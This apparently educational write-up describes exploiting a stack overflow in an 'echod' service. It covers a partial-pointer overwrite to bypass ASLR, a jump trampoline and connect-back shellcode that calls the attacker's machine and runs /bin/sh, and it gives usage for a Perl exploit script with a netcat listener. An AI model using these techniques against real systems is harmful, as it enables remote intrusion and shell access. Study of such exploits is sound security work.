Intro
My goal with echod was to write an exploit that could reliably get a shell quickly -- in, say, a few hundred tries at most. Therefore, I looked for methods to avoid having to brute-force the location of the stack, which is the thing ASLR is best at hiding. The only data I control is the 200-byte buff on the stack, so unless I can write an exploit using only information from libc (on further reflection, this may be entirely possible), I need a way to figure out where the stack lives.
The plan
One standard trick for getting around stack randomization is the chain of rets trick explained in my talk. The problem is, the only pointer onto the stack within our 200-byte exploit window is the “addr” pointer, which points deeper into the stack, at a structure we have limited control over (we (somewhat) control the sin_addr field of the sockaddr_in). However, it turns out that we can abuse this pointer in a clever way. The fact that the overflow uses read directly, instead of something that writes a terminator byte (e.g. strcpy) means we have very precise control over what we're writing. In particular, we have the ability to only overwite the low byte of the addr pointer.

If we look at the stack diagram to the left (produced from some careful work in gdb), we note that buff begins 156 bytes below claddr. This means that if we get lucky, and the final byte of addr is 0x9c or greater, addr and &buff will differ only in the LSByte, and we can generate a pointer to buff by overwriting the bottom byte of addr. Moreover, we know that values on the stack are word-aligned, so there are very few possibilities for that low byte. In fact, it turns out that the stack is not only word-aligned, but 16-byte-aligned 1, which means that the low nibble is always the same across all runs of echod If a search of the LSB fails, we can search the 2nd LSB, which still gives us only about 256*16 = 4096 possibilities. We could conceivably still get lucky, if addr points to, e.g. 0xbf880032, but this is extremely unlikely, so we'll ignore that possibility for now.
One last trick
But it turns out we can boost our odds even a little bit further. Instead of targetting the beginning of buff, we can put a jmp -98 at the start of the last word in buff, and aim for that. With a difference of 0x3c between claddr and that value, we now have a 3/4 chance of not having to explore the 2nd LSB at all. And even if we do have to, we then know the LSB must be greater than 0xC4, or else the first pass would have found it. And the LSnibble still must be 0xC, so our extended search space is roughly 12 + 256*4 = 1036, which is easily searchable in a few seconds. And in most cases, we'll get it in one of those first 12.
We could even stick the jmp, and our target, as far forward as %ebp, but I didn't bother, and it doesn't really matter.
The shellcode
As mentioned, I was writing an exploit for a shell, so my shellcode is a standard connect-back code that opens a socket to the attacker's machine, dup's some fd's, and then execs /bin/sh. In essence, it does:
fd = socket(PF_INET, SOCK_STREAM, 0);
connect(fd, [addr], [port]);
dup2(fd, 0);
dup2(fd, 1);
execve("/bin/sh", ["/bin/sh", NULL], NULL);
The shellcode comes in at just under 100 bytes, and so barely fits in our buffer, leaving very little room for NOP padding. Fortunately, the above attack rapidly guesses an exact pointer to buff.
The code
hackit-echod.pl implements the above attack. Before running it, you must set up something, e.g. netcat, listening for incoming connections on port 4444. Usage is perl hackit-echod.pl my-ip target-hostname.
and $0xfffffff0,%esp